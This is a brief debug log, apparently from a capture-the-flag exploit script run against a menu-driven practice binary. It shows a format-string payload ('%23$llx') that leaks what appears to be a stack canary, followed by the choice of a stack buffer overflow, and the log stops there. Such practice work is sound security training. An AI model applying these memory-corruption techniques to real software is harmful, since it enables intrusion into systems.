 '3. Exit the battle \n'
Welcome to the battle !
[Great Fairy] level pwned
Select your weapon
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Sent 0x8 bytes:
'%23$llx\n'
[DEBUG] Received 0x58 bytes:
'b5b43cdc112a6c00\n'
'1. Stack Bufferoverflow Bug \n'
'2. Format String Bug \n'
'3. Exit the battle \n'
[DEBUG] b5b43cdc112a6c00
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
[DEBUG] Sent 0x2 bytes:
'1\n'